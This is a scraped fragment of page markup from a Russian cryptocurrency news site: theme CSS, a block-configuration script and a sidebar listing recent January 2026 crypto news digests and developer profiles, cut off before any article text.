.td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_50 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_50 .td-author-date{display:none}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:none}.tdi_50 .entry-review-stars{display:none}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_50 .td-post-category:hover{background-color:#fd7f65!important;color:#ffffff}.tdi_50 .td-module-title a{color:#000000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:#ffba12!important}.tdi_50 .td-post-author-name a{color:#aaaaaa}.tdi_50 .td-module-comments a{background-color:rgba(0,0,0,0.2);color:#ffffff}.tdi_50 .td-module-comments a:after{border-color:rgba(0,0,0,0.2) transparent transparent transparent}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_50 .td-load-more-wrap a{border-color:rgba(255,255,255,0);padding:4px;border-width:0px}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_50 .td-load-more-wrap a:hover{border-color:rgba(255,255,255,0)!important}.tdi_50 .entry-title{margin:0 0 20px 0;font-family:Barlow!important;font-size:18px!important;line-height:1.2!important;font-weight:600!important}.tdi_50 .td-read-more{margin:0px;margin:0px}.tdi_50 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important;color:#ffba12;font-family:Barlow!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_50 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important;color:#fd7f65}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap,.tdi_50 .td-load-more-wrap{margin-top:50px}.tdi_50 .page-nav .pages{padding-right:0}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_50 .td-load-more-wrap a i{font-size:10px}.tdi_50 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_50.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_50 .td-editor-date,.tdi_50 .td-editor-date .td-post-author-name a,.tdi_50 .td-editor-date .entry-date,.tdi_50 .td-module-comments a{font-family:Barlow!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td-image-container{display:none}.tdi_50 .td-module-meta-info{padding:0 15px}.tdi_50 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-post-category:not(.td-post-extra-category){display:none}.tdi_50 .td-read-more{display:none}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_50 .entry-title{margin:0px;font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td-image-container{display:none}.tdi_50 .td-module-meta-info{padding:0 10px}.tdi_50 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_50 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_50 .td-module-container:before{bottom:-5px}.tdi_50 .td-post-category{margin:0 0 16px;font-size:12px!important}.tdi_50 .td-post-category:not(.td-post-extra-category){display:none}.tdi_50 .td-read-more{display:none}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container{box-shadow:0px 1px 12px 0px rgba(0,0,0,0.12)}.tdi_50 .entry-title{margin:0px;font-size:12px!important}.tdi_50 .td-editor-date,.tdi_50 .td-editor-date .td-post-author-name a,.tdi_50 .td-editor-date .entry-date,.tdi_50 .td-module-comments a{font-size:11px!important}.tdi_50 .td-read-more a{font-size:11px!important}}@media (max-width:767px){.tdi_50 .td-image-container{display:none}.tdi_50 .td-module-meta-info{padding:10px 5px 10px 15px}.tdi_50 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.rtl .tdi_50 .td_module_wrap{float:right}.tdi_50 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_50 .td-module-container:before{bottom:-5px}.tdi_50 .td-post-category{margin:0 0 18px}.tdi_50 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50 .entry-title{margin:0 0 5px 0}.tdi_50 .td-read-more{margin:20px 0 0 0}}</style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_btn":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"preload","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiJ9","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEwMCJ9","excerpt_middle":"yes","show_date":"none","show_com":"none","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIwIDEwcHgiLCJwaG9uZSI6IjEwcHggNXB4IDEwcHggMTVweCIsImxhbmRzY2FwZSI6IjAgMTVweCJ9","modules_gap":"eyJwaG9uZSI6IjAiLCJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","image_size":"","f_cat_font_weight":"400","f_cat_font_style":"","f_cat_font_transform":"uppercase","f_title_font_weight":"600","f_title_font_transform":"","f_title_font_family":"759","f_title_font_style":"","block_template_id":"","header_text_color":"#333333","border_color":"#ff00fa","f_header_font_family":"","f_header_font_style":"","f_header_font_weight":"","image_floated":"hidden","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","tdc_css":"[base64]","accent_text_color":"#ffba12","title_txt_hover":"#ffba12","title_txt":"#000000","meta_info_align":"center","art_title":"eyJhbGwiOiIwIDAgMjBweCAwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIDAgNXB4IDAiLCJsYW5kc2NhcGUiOiIwIn0=","image_alignment":"40","h_effect":"","shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMiJ9","shadow_shadow_offset_vertical":"eyJhbGwiOiIzIiwibGFuZHNjYXBlIjoiMiIsInBvcnRyYWl0IjoiMSJ9","show_review":"none","cat_bg":"#ffba12","cat_bg_hover":"#fd7f65","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"759","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_family":"759","sort":"","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_transform":"capitalize","f_meta_font_weight":"400","author_txt":"#aaaaaa","com_bg":"rgba(0,0,0,0.2)","com_txt":"#ffffff","pag_space":"50","pag_border_width":"0","pag_icons_size":"10","pag_padding":"4px","category_id":"","modules_category_padding":"eyJhbGwiOiI2cHggMTRweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgiLCJwaG9uZSI6IjZweCAxNHB4In0=","modules_category_margin":"eyJhbGwiOiIwIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwIDE2cHgiLCJwaG9uZSI6IjAgMCAxOHB4In0=","btn_margin":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMHB4IDAgMCAwIn0=","btn_padding":"0","art_excerpt":"0","art_btn":"0","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#ffba12","btn_txt_hover":"#fd7f65","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_btn_font_family":"759","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","el_class":"td-second-articles","image_width":"40","shadow_shadow_color":"rgba(0,0,0,0.12)","mc1_title_tag":"","limit":"7","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"-9247","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","date_txt":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "1";
block_tdi_50.block_type = "td_flex_block_1";
block_tdi_50.post_count = "7";
block_tdi_50.found_posts = "2295";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "328";
tdBlocksArray.push(block_tdi_50);
</script><div class="td-block-title-wrap"></div><div id=tdi_50 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/novosti/" class="td-post-category">Новости</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 18 января 2026 года" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-18-yanvarya-2026-goda-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 18 января 2026 года">Новости криптовалют за 18 января 2026 года</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/kriptoznamenitosti/osnovateli-i-razrabotchiki/" class="td-post-category">Основатели и разработчики</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/sebastyan-kovalski-inzhener-detsentralizovannyh-vychislenij-i-web3-cloud-infrastruktury/"  rel="bookmark" class="td-image-wrap " title="Себастьян Ковальски — инженер децентрализованных вычислений и Web3-cloud инфраструктуры" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2026/01/Sebastyan-Kovalski-inzhener-detsentralizovannyh-vychislenij-i-Web3-cloud-infrastruktury-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/sebastyan-kovalski-inzhener-detsentralizovannyh-vychislenij-i-web3-cloud-infrastruktury/"  rel="bookmark" title="Себастьян Ковальски — инженер децентрализованных вычислений и Web3-cloud инфраструктуры">Себастьян Ковальски — инженер децентрализованных вычислений и Web3-cloud инфраструктуры</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/sebastyan-kovalski-inzhener-detsentralizovannyh-vychislenij-i-web3-cloud-infrastruktury/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/novosti/" class="td-post-category">Новости</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-17-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 17 января 2026 года" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-17-yanvarya-2026-goda-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-17-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 17 января 2026 года">Новости криптовалют за 17 января 2026 года</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/novosti-kriptovalyut-za-17-yanvarya-2026-goda/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/kriptoznamenitosti/osnovateli-i-razrabotchiki/" class="td-post-category">Основатели и разработчики</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/marta-rivera-issledovatelnitsa-dao-arbitrazha-i-onchejn-razresheniya-konfliktov/"  rel="bookmark" class="td-image-wrap " title="Марта Ривера — исследовательница DAO-арбитража и ончейн-разрешения конфликтов" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2026/01/Marta-Rivera-issledovatelnitsa-DAO-arbitrazha-i-onchejn-razresheniya-konfliktov-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/marta-rivera-issledovatelnitsa-dao-arbitrazha-i-onchejn-razresheniya-konfliktov/"  rel="bookmark" title="Марта Ривера — исследовательница DAO-арбитража и ончейн-разрешения конфликтов">Марта Ривера — исследовательница DAO-арбитража и ончейн-разрешения конфликтов</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/marta-rivera-issledovatelnitsa-dao-arbitrazha-i-onchejn-razresheniya-konfliktov/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/novosti/" class="td-post-category">Новости</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-16-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 16 января 2026 года" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-16-yanvarya-2026-goda-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-16-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 16 января 2026 года">Новости криптовалют за 16 января 2026 года</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/novosti-kriptovalyut-za-16-yanvarya-2026-goda/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/kriptoznamenitosti/osnovateli-i-razrabotchiki/" class="td-post-category">Основатели и разработчики</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/hirosi-takada-razrabotchik-protokolov-sovmestnogo-vladeniya-tsifrovymi-aktivami/"  rel="bookmark" class="td-image-wrap " title="Хироси Такада — разработчик протоколов совместного владения цифровыми активами" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2026/01/Hirosi-Takada-razrabotchik-protokolov-sovmestnogo-vladeniya-tsifrovymi-aktivami-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/hirosi-takada-razrabotchik-protokolov-sovmestnogo-vladeniya-tsifrovymi-aktivami/"  rel="bookmark" title="Хироси Такада — разработчик протоколов совместного владения цифровыми активами">Хироси Такада — разработчик протоколов совместного владения цифровыми активами</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/hirosi-takada-razrabotchik-protokolov-sovmestnogo-vladeniya-tsifrovymi-aktivami/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/novosti/" class="td-post-category">Новости</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-15-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 15 января 2026 года" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-15-yanvarya-2026-goda-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-15-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 15 января 2026 года">Новости криптовалют за 15 января 2026 года</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/novosti-kriptovalyut-za-15-yanvarya-2026-goda/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_52{width:70%!important}@media (max-width:767px){.tdi_52{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_53 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-bottom:0px!important}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_53 .td-audio-player{font-size:12px}.tdi_53 .tdb-caption-text{margin:6px 0 0}.tdi_53:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://cryptomic.ru/wp-content/uploads/2021/05/q93_df58920315a372e42d07b6bf2b1bb68243dfa25d132df06cb3f87587da61d710-696x392.png" srcset="https://cryptomic.ru/wp-content/uploads/2021/05/q93_df58920315a372e42d07b6bf2b1bb68243dfa25d132df06cb3f87587da61d710-696x392.png 696w, https://cryptomic.ru/wp-content/uploads/2021/05/q93_df58920315a372e42d07b6bf2b1bb68243dfa25d132df06cb3f87587da61d710-300x169.png 300w, https://cryptomic.ru/wp-content/uploads/2021/05/q93_df58920315a372e42d07b6bf2b1bb68243dfa25d132df06cb3f87587da61d710-746x420.png 746w, https://cryptomic.ru/wp-content/uploads/2021/05/q93_df58920315a372e42d07b6bf2b1bb68243dfa25d132df06cb3f87587da61d710.png 760w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="q93_df58920315a372e42d07b6bf2b1bb68243dfa25d132df06cb3f87587da61d710"
                                    />
                                    </div></div><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-top:0px!important;margin-bottom:30px!important;padding-top:25px!important;padding-right:5px!important;padding-bottom:34px!important;padding-left:5px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:20px!important;padding-top:20px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_54{padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_54{text-align:center}.tdi_54 